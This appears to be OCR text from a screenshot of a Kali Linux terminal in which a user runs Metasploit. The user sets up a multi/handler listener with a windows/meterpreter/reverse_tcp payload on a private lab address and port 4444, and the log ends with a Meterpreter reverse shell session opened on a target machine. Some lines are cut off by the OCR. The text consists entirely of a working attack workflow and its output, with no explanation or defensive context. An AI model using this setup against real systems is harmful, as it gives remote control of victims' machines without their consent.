 1 2 3 4 (genmon)XXX 3:
root@kali: ~/Desktop
File Actions Edit View Help
=[ metasploit v6.1.27-dev ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 600 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reve
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.74.164
lhost ⇒ 192.168.74.164
msf6 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.74.164:4444
[*] Sending stage (175174 bytes) to 192.168.74.1
[*] Meterpreter session 1 opened (192.168.74.164:4444 → 192.168.7
:50466 ) at 2022-04-04 03:15:34 -0400
meterpreter >